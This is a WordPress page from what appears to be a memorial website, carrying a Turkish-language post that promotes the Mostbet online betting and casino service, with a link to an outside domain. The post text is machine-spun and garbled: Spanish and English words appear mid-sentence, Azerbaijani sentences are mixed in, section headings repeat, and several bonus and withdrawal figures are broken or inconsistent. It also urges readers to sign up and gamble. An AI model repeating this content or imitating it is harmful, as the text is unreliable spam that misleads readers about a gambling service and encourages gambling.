<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://dktiwari.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://dktiwari.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://dktiwari.com/wp-content/plugins/trx_addons/css/trx_addons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='pathwell-responsive-css' href='https://dktiwari.com/wp-content/themes/pathwell/css/responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="https://dktiwari.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dktiwari.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dktiwari.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dktiwari.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://dktiwari.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dktiwari.com/wp-json/wp/v2/posts/2199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dktiwari.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://dktiwari.com/turkiye-resmi-web-sites/" />
<link rel='shortlink' href='https://dktiwari.com/?p=2199' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dktiwari.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdktiwari.com%2Fturkiye-resmi-web-sites%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dktiwari.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdktiwari.com%2Fturkiye-resmi-web-sites%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dktiwari.com/wp-content/uploads/2018/02/ico.png" sizes="32x32" />
<link rel="icon" href="https://dktiwari.com/wp-content/uploads/2018/02/ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dktiwari.com/wp-content/uploads/2018/02/ico.png" />
<meta name="msapplication-TileImage" content="https://dktiwari.com/wp-content/uploads/2018/02/ico.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.search_style_fullscreen .search_field, .search_style_fullscreen .search_submit, .search_style_fullscreen .search_submit:before {
    -webkit-transition: none;
    -ms-transition: none;
    display: none;
}
.strong-view.controls-style-buttons:not(.rtl) .wpmslider-prev:before{
	background: #000;
}
.strong-view.controls-style-buttons:not(.rtl) .wpmslider-next:before{
	background: #000;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-2199 single-format-standard body_tag scheme_default blog_mode_post body_style_wide is_single sidebar_show sidebar_right trx_addons_present header_type_default header_style_header-default header_position_default menu_style_top no_layout wpb-js-composer js-comp-ver-6.1 vc_responsive">

	
	
	<div class="body_wrap">

		<div class="page_wrap"><header class="top_panel top_panel_default without_bg_image"><div class="top_panel_navi sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delimiter">
	<div class="content_wrap">
		<div class="columns_wrap columns_fluid">
			<div class="sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left sc_layouts_column_fluid column-1_4">
				<div class="sc_layouts_item"><a class="sc_layouts_logo" href="https://dktiwari.com/"><span class="logo_text">D. K. Tiwari</span><span class="logo_slogan">1955~2005</span></a></div>
			</div><div class="sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left sc_layouts_column_fluid column-3_4">
				<div class="sc_layouts_item">
					<nav itemscope itemtype="//schema.org/SiteNavigationElement" class="menu_main_nav_area sc_layouts_menu sc_layouts_menu_default sc_layouts_hide_on_mobile"><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-237"><a href="https://dktiwari.com/"><span>Home</span></a></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://dktiwari.com/gallery/"><span>Gallery</span></a></li><li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://dktiwari.com/share-memory/"><span>Share Memory</span></a></li><li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://dktiwari.com/memories/"><span>Memories</span></a></li><li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193"><a href="https://dktiwari.com/contact-us/"><span>Contact Us</span></a></li></ul></nav>					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
						<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
							<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
						</a>
					</div>
				</div><div class="sc_layouts_item"><div class="search_wrap search_style_fullscreen header_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://dktiwari.com/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
							<a class="search_close trx_addons_icon-delete"></a>
					</form>
	</div>
	</div></div>			</div>
		</div><!-- /.columns_wrap -->
	</div><!-- /.content_wrap -->
</div><!-- /.top_panel_navi -->	<div class="top_panel_title sc_layouts_row sc_layouts_row_type_normal">
		<div class="content_wrap">
			<div class="sc_layouts_column sc_layouts_column_align_center">
				<div class="sc_layouts_item">
					<div class="sc_layouts_title sc_align_center">
						<div class="sc_layouts_title_title">							<h1 itemprop="headline" class="sc_layouts_title_caption">Türkiye Resmi Web Sites</h1>
							</div><div class="sc_layouts_title_breadcrumbs"><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://dktiwari.com/">Home</a><span class="breadcrumbs_delimiter"></span><a href="https://dktiwari.com/classic-1-column/">All Posts</a><span class="breadcrumbs_delimiter"></span>...<span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Türkiye Resmi Web Sites</span></div></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	</header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a><a class="sc_layouts_logo" href="https://dktiwari.com/"><span class="logo_text">D. K. Tiwari</span><span class="logo_slogan">1955~2005</span></a><nav itemscope itemtype="//schema.org/SiteNavigationElement" class="menu_mobile_nav_area"><ul id="menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-237"><a href="https://dktiwari.com/"><span>Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://dktiwari.com/gallery/"><span>Gallery</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://dktiwari.com/share-memory/"><span>Share Memory</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://dktiwari.com/memories/"><span>Memories</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193"><a href="https://dktiwari.com/contact-us/"><span>Contact Us</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://dktiwari.com/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
					</form>
	</div>
	</div><div class="socials_mobile"><a target="_blank" href="https://www.instagram.com/axiom_themes/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://twitter.com/axiom_themes" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_twitter"><span class="icon-twitter"></span></span></a><a target="_blank" href="https://www.facebook.com/AxiomThemes-505060569826537/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.linkedin.com/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_linkedin"><span class="icon-linkedin"></span></span></a></div>	</div>
</div>

			<div class="page_content_wrap">

								<div class="content_wrap">
				
									

					<div class="content">
										

<article id="post-2199" class="post_item_single post_type_post post_format_ post-2199 post type-post status-publish format-standard hentry category-uncategorized"><span class="post_meta_item post_categories"><a href="https://dktiwari.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>	<div class="post_content entry-content" itemprop="mainEntityOfPage">		
		<div class="sc_layouts_title_meta"><span class="post_meta_item post_date"><a href="https://dktiwari.com/turkiye-resmi-web-sites/">January 3, 2023</a></span> <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="2199" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a> </div><p>Türkiye Resmi Web Sitesi</p>
<h1>Ios Empieza Android Için Uygulamayı İndirin Ve Yükleyin</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Android Ve Ios Için Mostbet Uygulaması</a></li>
<li><a href="#toc-1">Mostbet’in Artıları Ve Eksileri</a></li>
<li><a href="#toc-2">Mostbet’te Kayıt Süreci</a></li>
<li><a href="#toc-3">Mostbet’te Bahis Oynarken Canlı Maçları Izleyebilir Miyim? </a></li>
<li><a href="#toc-4">Mostbet&#8217;te Spor Bahisleri Nasıl Yapılır? </a></li>
<li><a href="#toc-5">Web Sitesinin Mobil Versiyonu</a></li>
<li><a href="#toc-6">Mostbet’te Ödül Puanları</a></li>
<li><a href="#toc-7">Mostbet’te Spor Bahisleri Nasıl Yapılır? </a></li>
<li><a href="#toc-8">Mostbet’e Kayıt Olmak</a></li>
<li><a href="#toc-9">Mostbet Türkiye Hakkında</a></li>
<li><a href="#toc-10">Mostbet’te Bahis Yapılabilecek Spor Türleri</a></li>
<li><a href="#toc-11">Mostbet Poker</a></li>
<li><a href="#toc-12">Mostbet Giriş, Kayıt, Doğrulama</a></li>
<li><a href="#toc-13">Live Casino</a></li>
<li><a href="#toc-14">Mostbet’te Para Çekme Yöntemleri</a></li>
<li><a href="#toc-15">Türkiye’deki Kullanıcılar Mostbet’e Nasıl Giriş Yapar? </a></li>
<li><a href="#toc-16">Sitenin Samimiyeti</a></li>
<li><a href="#toc-17">Bir Yanıt Yazın Yanıtı Iptal Et</a></li>
<li><a href="#toc-18">Türkiye’de Yaşıyorsam Mostbet’i Bir Ayna Site Üzerinden Açmam Gerekir Mi? </a></li>
<li><a href="#toc-19">Mostbet &#8211; Türkiye&#8217;nin En İyi Bahis Şirketi</a></li>
<li><a href="#toc-20">Mostbet Turkiye Uluslararası Bahis Şirketi</a></li>
<li><a href="#toc-21">Spor Bahisleri Mostbet Türkiye</a></li>
<li><a href="#toc-22">Mostbet’e Giriş Yapma Seçenekleri</a></li>
<li><a href="#toc-23">Mostbet Güvenilir Mi? </a></li>
<li><a href="#toc-24">Mostbet&#8217;in Türkiye Artıları Ve Eksileri</a></li>
<li><a href="#toc-27">Mostbet Türkiye&#8217;deki&#8221; &#8220;En Iyi Bahis Şirketi</a></li>
<li><a href="#toc-28">💳 Hesabıma Nasıl Para Yükleyebilirim? </a></li>
<li><a href="#toc-32">Mostbet Kişisel Hesaba Giriş</a></li>
<li><a href="#toc-34">Android’de Mostbet Tr Uygulamasını Nasıl Indirebilirim</a></li>
</ul>
</div>
<p>Sitenin rakiplerine fark attığı konulardan biri sobre spor bahislerinde bulunan iki özelliğidir.  Maç sırasında bahis çekimi ve canlı maç yayını olan bu iki özellik Mostbet’i rakiplerinden ayırmaktadır.  Mostbet sitesinde kullanıcılar istedikleri sayfalar arasında da kolayca geçiş yapabilmektedir.</p>
<ul>
<li>Mostbet kumar sadece para kazanmak için bir fırsat değil, aynı zamanda heyecan verici bir eğlencedir. </li>
<li>Kullanıcı, düzenli bahis oynayabildiği ve kazanabildiği için övüyor. </li>
<li>Siteye giriş yaptıktan sonra sağ üst köşede yer alan kayıt bölümüne basmanız kaydın ilk aşamasını tamamlamanız demektir. </li>
</ul>
<p>Mostbet, bahis konusunda en iyi oranları sunan&#8221; &#8220;bir çevrimiçi bahis şirketidir.  Mostbet İngilizce, İspanyolca, İtalyanca, Fransızca, Portekizce dahil olmak üzere bir dizi dili desteklemektedir.  Yani, nereden olursanız olun, bu bahis sitesini kendi ana dilinizde kullanabileceksiniz.</p>
<h2 id="toc-0">Android Ve Ios Için Mostbet Uygulaması</h2>
<p>Uygulama Rusça ve İngilizce olarak mevcuttur, böylece dimension en uygun dili seçebilirsiniz.  Ayrıca spor bahisleri, casino oyunları ve daha fazlası için de kullanabilirsiniz.  Canlı casino bölümü, canlı oyuncularla para karşılığında kumar oyunları oynamanıza olanak tanır.  Rulet, bakara, blackjack, poker, TV oyunları ve diğerleri mevcuttur.</p>
<ul>
<li>Canlı bahisler en popüler sporlarla sınırlıdır ve mevcut şampiyonalara yönelik bahislerin de mevcut olduğu kesindir. </li>
<li>Bu bölümde yaşadığınız Mostbet tecrübe ve deneyimlerinizi bizlerle paylaşmanızı natural ediyoruz. </li>
<li>Spor bahis uygulamaları söz konusu olduğunda tabletler genellikle göz ardı edilir, ancak bu web site tüm büyük tablet markaları için destek sunmayı garantilemiştir. </li>
<li>Minimum para çekme tutarı mostbet tarafından 1000₹ olarak belirlenmiştir. </li>
<li>Uygulamayı akıllı telefonunuza yüklemek için bir added bonus alma olasılığı periyodik olarak ortaya çıkıyor – bahisçinin haberlerini takip etmenizi öneririz. </li>
</ul>
<p>Son olarak, genişletilmiş bir kayıt formu, alanların kişisel verilerle doldurulmasını içerir.  Bu sadece sitede mevcuttur, yani mobil uygulama aracılığıyla kayıt yaptırırken mevcut değildir.  Yeni hesaba giriş yaptıktan hemen sonra sitede veya uygulamada başlatılacak bir zamanlayıcı yönlendirmeye yardımcı olacaktır.  Mostbet Casino – küresel kumar pazarında faaliyet gösteren Curaçao’nun offshore lisanslı çevrimiçi kumarhanesidir.  Türkiye’den gelen oyuncular Mostbet’e kaydolabilir empieza 2, 500 TL’ye kadar kumarhanede oynamak için hoşgeldin bonusu alma seçeneğine sahip olabilirler <a href="https://faraday-protocol2.com/">mostbet</a>.</p>
<h3 id="toc-1">Mostbet’in Artıları Ve Eksileri</h3>
<p>Para aklama ile mücadele ve kimlik hırsızlığına karşı afin de yatırılacak olan hesabın, oyun oynayan kişi ile aynı olduğunun kanıtlanması gerekir.  Bu sebeple kimlik bilgileriniz ile para gönderilecek hesabın aynı olup olmadığın kontrol edilmesi şarttır.  Tek tuşla, telefon numaranız ile, eposta adresiniz ile veya sosyal medya adresleriniz üzerinden Mostbet’te hesap açabilirsiniz.</p>
<ul>
<li>Bu türden herhangi bir sayıda bahis olabilir, ancak hepsi birbirinden bağımsız olarak hesaplanacaktır. </li>
<li>Şifre otomatik olarak oluşturulur ve kişisel hesabınıza ilk giriş yaptığınızda oyuncuya gönderilecektir. </li>
<li>Lobide ayrıca yeni empieza popüler oyunlardan oluşan bir seçki sobre bulunmaktadır. </li>
<li>Site, futbol empieza tenis gibi çeşitli sporlar için sektördeki en iyi oranlardan bazılarını sunmaktadır. </li>
<li>Sitedeki bahis hatları da benzer hizmetler sunan diğer net sitelerine göre oldukça rekabetçidir. </li>
</ul>
<p>Bu uygulama ile kolayca bahis oynayabilir ve daha ?ok para kazanabilirsiniz.  Bu güzel bonus, bahis için yapılan ilk para yatırma işleminde belirli bir forme kadar 0 eşleşme imkanı sunuyor.  Çevrimiçi spor bahisleriyle ilgilenen oyuncular Mostbet sitesine göz atmalıdır.</p>
<h2 id="toc-2">Mostbet’te Kayıt Süreci</h2>
<p>Android akıllı telefonlar için Mostbet resmi web&#8221; &#8220;sitesi ve iOS cihazlar için App Store, her iki platformla da uyumlu olan Mostbet uygulamasının indirilmesini sağlar.  Sitenin kullanıcıları, platformun kolay ve kullanıcı dostu düzeni sayesinde tercih ettikleri spor etkinliklerine kolayca ve hızlı bir şekilde bahis oynayabilirler.  Bütün bunlar bahisçinin müşterisi olan herkesin yaşayabileceği tüm avantajlardan uzaktır.  Yüksek itibarının kanıtı, gerçek bahisçi kullanıcılarından gelen sayısız olumlu eleştirilerin yanı sıra resmi derecelendirmelerdir.  Hayır, oyuncunun Mostbet’te zaten oyun hesabı varsa, uygulamayı yükledikten sonra bahisçi ofisinin web sitesindeki kullanıcı adı ve şifresiyle hesabına girebilir.  Giriş olarak kayıt sırasında belirtilen telefon numarasını veya e-posta adresini kullanabilirsiniz.</p>
<p>Dünya çapında birçok kişi tarafından oynanmaktadır ve neredeyse tüm çevrimiçi casinolarda bulunabilir.  Bu oyunun temel amacı aynı değere sahip a few kart elde etmektir (aynı türden 3 veya ardışık sayılara sahip 3 kart).  Ayrıca,  çok pra kazanmanıza yardımcı olabilecek farklı türde oranlar, bonuslar ve promosyonlar sunarlar.  Tüm verilerinizin güvende ve emniyette tutulmasını sağlamak için durante son şifreleme teknolojisini kullanırlar.</p>
<h3 id="toc-3">Mostbet’te Bahis Oynarken Canlı Maçları Izleyebilir Miyim? </h3>
<p>Aynı şey, sah uyarlamalarından biri olan mostbet zerkalo için de söylenebilir.  Aynı bahis işlevselliği tüm mostbet kitlesi tarafından yaygın olarak kullanılmaktadır.  Resmi Mostbet net sitesini öne çıkaran nedir ve oyuncular neden bu kadar çok seviyor?</p>
<ul>
<li>Bu güzel bonus, bahis için yapılan ilk para yatırma işleminde belirli bir limite kadar 0 eşleşme imkanı sunuyor. </li>
<li>Mostbet para çekme kurallarına göre kazanılan paraların çekilmesi, kullanıcının para yatırdığı şekilde yapılabilir. </li>
<li>Bunlar öncelikle oyunun dürüstlük koşullarının yerine getirildiği bir odada düzenlenen çekilişlere bahis oynayabileceğiniz kart empieza masa oyunlarıdır. </li>
<li>Şifre otomatik olarak oluşturulur ve giriş olarak kullanılabilecek e-posta adresi ve telefon numarası profilde belirtilebilir. </li>
<li>Profili doldurmak, kullanıcıyı empieza yaşını tanımlamak için gereklidir. </li>
</ul>
<p>MostBet müşterisi geçtiğimiz ay oyunla ilgili olumlu izlenimlerini paylaştı.  MostBet resmi olarak Kıbrıs Cumhuriyeti&#8217;nde kayıtlıdır empieza düzenleyici Curacao tarafından uluslararası olarak lisanslanmıştır.  Bu adımları tamamladıktan sonra tamamen işlevsel bir Mostbet hesabınıza sahip olmalısınız.  Bu teklif Mostbet’teki bahis&#8221; &#8220;deneyiminizi başlatmanın mükemmel bir yoludur.  Kazançlarınızı maksimuma çıkarmak için bu inanılmaz fırsatı kaçırmayın.</p>
<h2 id="toc-4">Mostbet&#8217;te Spor Bahisleri Nasıl Yapılır? </h2>
<p>Evet, bahis yaptığınız sırada  canlı maç izleme imkanına sahipsiniz.  Kullanıcılar kimi zaman Mostbet’e giriş yapmak isterken sorun yaşarlar empieza site giriş yapmalarına izin vermez.  Mostbet giriş işlemi için kayıt şeklinize göre farklı alternatifler karşınıza çıkar.  Ardından açılan ekranda size giriş için sorulan bilgileri verebilirsiniz.  Hesap oluşturup, ilk giriş yaptıktan sonra açılan profil sayfanızda kişisel bilgileriniz, hesabınızdaki para miktarını ve bonuslarınızı görürsünüz.</p>
<ul>
<li>Web sitesi, bir mobil cihaz kullandığınızı kendi kendine algılayacak ve düzeni daha küçük ekran boyutuna uyacak şekilde ayarlayacaktır. </li>
<li>Mostbet-də, müştərilər bir sıra promosyon və added bonus təklifləri ilə şəxsi kazanc əldə edə bilərlər. </li>
<li>Mostbet üye nasıl olunur diye merak&#8221; &#8220;eden yeni oyuncular için bir rehber hazırlamış olduk. </li>
<li>Evet, canlı yayınlarda video clip yayınları için özel bir simgeyle işaretlenmiş bazı etkinlikler için uygulamada çevrimiçi yayınlar mevcuttur. </li>
</ul>
<p>Bu nedenle böyle bir bahis yapmadan önce dinamikleri dikkatlice tanımak önemlidir.  2, 500 TL’ye kadar bonus, ilk depozitonun 0’üne kadar yatırılır.  Ancak, oyuncu profili doldurmayı ve hesabı kayıttan sonraki yarım saat içinde para yatırmayı başardıysa, ilk depozitonun 5’i tutarında bonus verilecektir.  Casino bonusu seçerken, 100 TL’den depozito yatırırken ek olarak 250 ücretsiz spin and rewrite alabilirsiniz.  Sosyal ağlardaki&#8221; &#8220;hesaba kaydolmak, kullanıcının Telegram, Google veya Steam ile kimlik bilgilerinin Mostbet’teki bir hesaba bağlanmasıyla gerçekleştirilir.  Mevcut başka sosyal ağlar da var, ancak Türkiye’de az bilinen ve popüler olmayanlardan.</p>
<h3 id="toc-5">Web Sitesinin Mobil Versiyonu</h3>
<p>Sitedeki üye hesabınıza depozit yatırmak için birden fazla seçeneğiniz bulunmaktadır.  Bu bölümde Mostbet para nasıl yatırılır konusuna değinip, Mostbet para yatırma hızları ve Mostbet para yatırma limitleri hakkında da bilgi vereceğiz.  Mostbet para yatırma işlemi yapmadan önce, yardım hattına ulaşıp, en güncel Mostbet para yatırma seçenekleri hakkında bilgi almanızı tavsiye ederiz.  Çünkü takdir ederseniz, şans oyunları sitelerinde finansal işlemlerde kullanılan yöntemler, ara sıra değişikliklere uğramaktadır.</p>
<ul>
<li>Futbol, basketbol, tenis, futbol ve daha fazlasını içeren çok çeşitli spor empieza etkinlikler sunuyoruz. </li>
<li>Mostbet sitesi kullanıcıların aradıklarını kolayca bulabilmelerini sağlayacak şekilde tasarlanmıştır. </li>
<li>Ana ekranda oyunlar özelliklerine göre (bonus, goldmine, risk oyunu vb. ), türe göre (çizgi film, spor, 18+, Mısır vb. ) ve sağlayıcıya göre sıralanabilir. </li>
<li>Şirket, kullanıcılarının ihtiyaçlarına odaklanmıştır ve 24 saat metode destek sağlamaktadır. </li>
</ul>
<p>Mostbet, üyelerinin gönderdiği kişisel verileri şifrelenmiş bir şekilde korur.  Ayrıca her yeni teknolojik gelişmede sobre server güvenliğini arttıracak bir yenileme yapar.  Tüm dünyada 93 ülkede hizmet veren Mostbet, 2009 yılında kuruldu.</p>
<h3 id="toc-6">Mostbet’te Ödül Puanları</h3>
<p>Çoğu slot machine oyununda, oyuncuların bir hesaba kaydolmak zorunda kalmadan sanal pra birimini kullanarak denemelerine izin veren bir demo modu vardır.  Casino bölümündeki popüler özelliklerden biri, oyuncuların kazançlarını% 50 başarı oranıyla ikiye katlayabilecekleri riskli oyunlardır.  Ancak, bahsi kaybetmek tüm ödemenin kaybedilmesine neden olacaktır.</p>
<ul>
<li>Bu sayede kazançlarınızı katlayabilir empieza şansınızı artırabilirsiniz. </li>
<li>Klasik bir risk oyunu olan Aviator oyunu, choix menüde kendine ta ayrı bir bölüme sahip. </li>
<li>Sakin ve samimi tasarım&#8221; &#8220;rahatsız edici değildir, aksine rahatlatıcıdır ve aktif kumar oynamayı teşvik eder. </li>
<li>Ortaya çıkan soru ayrıntılı bir açıklama veya belgesel kanıt sağlanmasını gerektiriyorsa, e-posta yoluyla veya geri bildirim formunu kullanarak bir talep göndermek daha iyidir. </li>
<li>Para çekme işlemleri banka kartları, uluslararası ödeme sistemlerindeki hesaplar ve kripto para cüzdanları için kullanılabilir. </li>
</ul>
<p>Üst panelde ziyaretçiler kişisel hesaplarına kaydolmak ve oturum açmak için düğmeleri görebilmekte.  Ayrıca güncel promosyonlar, arayüz dilini değiştirmek, mobil uygulamaları indirmek ve daha fazlası için düğmeler içeren bir bölüm vardır.  Mostbet bahisçi ofisindeki hesaba kullanıcı ismi ve şifre ile giriş yapabilirsiniz; burada hesapta belirtilen telefon numarasını veya e-posta adresini giriş olarak kullanabilirsiniz.  Elektronik yöntemler için minimum pra çekme miktarı 55 TL’dir, kripto afin de birimleri için mevcut döviz kuruna bağlıdır.</p>
<h2 id="toc-7">Mostbet’te Spor Bahisleri Nasıl Yapılır? </h2>
<p>Mostbet uygulamasında 18 yaşını tamamlamış tüm kayıtlı kullanıcılar bahis oynayabilir ve kumar oynayabilir.  Spor bahis uygulamaları söz konusu olduğunda tabletler genellikle göz ardı edilir, ancak bu site tüm büyük tablet markaları için destek sunmayı garantilemiştir.  Uygulamaya PC veya Mac pc bilgisayarınız üzerinden para erişebilirsiniz.  Promosyon kodları, müşterilerin hizmetlerde promosyon teklifi veya indirim talep etmek için kullanabileceği özel kodlardır.  Promosyon kodları bahis maliyetini azaltmak, reward miktarları almak ya da başka avantajlar elde etmek için kullanılabilir.</p>
<ul>
<li>Mostbet-də, müştərilər, özü üçün ən yaxşı və çox məsafədə olan oyunları seçə bilər və beləliklə, öz ayrı kazancına sahib olmaq üçün. </li>
<li>Mostbet, 17 farklı pra yatırma ve çekme yöntemi sunmaktadır empieza en popüler olanları aşağıdaki tabloda bulabilirsiniz. </li>
<li>Ana menüdeki ayrı bir blokta, oyuncular arasında popüler olan Aviator – Spribe sağlayıcısından çok çeşitli çarpışma oyunlarına yol açan oyun, çıkacak. </li>
<li>Çoğu slot machine game oyununda, oyuncuların bir hesaba kaydolmak zorunda kalmadan sanal para birimini kullanarak denemelerine izin veren bir demo modu vardır. </li>
<li>Casino’in geliştiricileri, kullanıcılar için rahat olacak harika oyun sitesinin tüm özelliklerini biliyor. </li>
</ul>
<p>Platformun giriş sayfası, kullanıcıların yalnızca e-posta adreslerini ve şifrelerini vermelerini gerektirir.  Modern bahisçiler, mobil cihazları kullanarak bahis oynamayı, maçların video yayınlarını izlemeyi ve diğer bahisçi işlevlerini kullanmayı giderek daha fazla tercih ediyor.  Bu, bir PC’ye bağlı olmadan her yerde ve her zaman kazanan bahisler yapmalarını sağlar.</p>
<h2 id="toc-8">Mostbet’e Kayıt Olmak</h2>
<p>Bu kadar senedir piyasada olması bile güvenilmesi için bir sebep.  Ayrıca sitenin kazançları ödemek için 3 milyon €’luk bir garanti fonu bulunmakta.  Mostbet tüm önemli ödeme yöntemlerini kabul eder &#8211; banka kartları, e-cüzdanlar ve kripto para&#8221; &#8220;birimi.</p>
<ul>
<li>Platform, çeşitli bonus özellikleri, ücretsiz dönüşler ve bir kez daha döndürmeler ile ankle rehab ebook klasik hem sobre modern slot makinelerine sahiptir. </li>
<li>Belirli oran seviyesi, spora, rekabete empieza belirli pazara bağlı olarak değişebilir. </li>
<li>Ekip, size ihtiyacınız olan tüm yardımı sağlamak için canlı sohbet, e-posta ve telefon aracılığıyla 7/24 hizmetinizdedir. </li>
<li>Lobideki Mostbet logosuyla işaretlenmişler ve ayrı bir blokta da vurgulanmışlardır. </li>
<li>Sitenin üyelik ve giriş yapma kısımları en üstte yer alırken, hemen altında bahis empieza casino bölümleri yer almaktadır. </li>
